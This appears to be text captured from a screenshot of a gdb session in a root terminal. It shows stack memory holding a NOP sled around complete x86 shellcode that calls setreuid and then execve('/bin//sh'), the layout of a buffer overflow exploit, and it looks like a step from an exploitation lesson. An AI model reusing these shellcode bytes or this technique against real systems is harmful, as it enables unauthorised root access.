 root@localhost:~
File Edit View Terminal Go Help
0xbfffdb30: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdb40: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdb50: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdb60: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdb70: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdb80: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdb90: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdba0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdbb0: 0x90909090 0x90909090
(gdb) x /50x 0xbfffdbb0
0xbfffdbb0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdbc0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdbd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdbe0: 0x90909090 0xdb31c031 0x80b0c931 0xc03180cd
0xbfffdbf0: 0x2f2f6850 0x2f686873 0x896e6962 0x24548de3
0xbfffdc00: 0x8d535008 0x0bb0240c 0xc03280cd 0x80cd01b0
0xbfffdc10: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc30: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc40: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc50: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc60: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc70: 0x90909090 0x90909090
(gdb)
root
System Monit
root@localhos
Mon Oct 29
1:05 PM